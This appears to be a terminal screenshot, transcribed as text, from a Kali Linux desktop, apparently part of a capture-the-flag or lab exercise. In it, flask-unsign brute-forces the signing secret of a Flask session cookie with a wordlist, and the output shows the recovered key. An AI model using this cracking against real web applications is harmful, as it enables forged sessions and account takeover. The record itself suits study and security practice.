 文件 动作 编辑 查看 帮助
┌──(viper3㉿kali)-[~/桌面]
└─$ flask-unsign --unsign --cookie 'eyJ1c2VybmFtZSI6Imd1ZXN0In0.ZcDk2Q.8RqbMQkwBzTJogzkLFHx8jeb64g' --wordlist /home/viper3/桌面/output.txt --no-literal-eval
[*] Session decodes to: {'username': 'guest'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 214016 attempts
b'213813'
┌──(viper3㉿kali)-[~/桌面]
└─$
文件系统 flask-sessi... as_bypass_... hello.jpg pickle1.py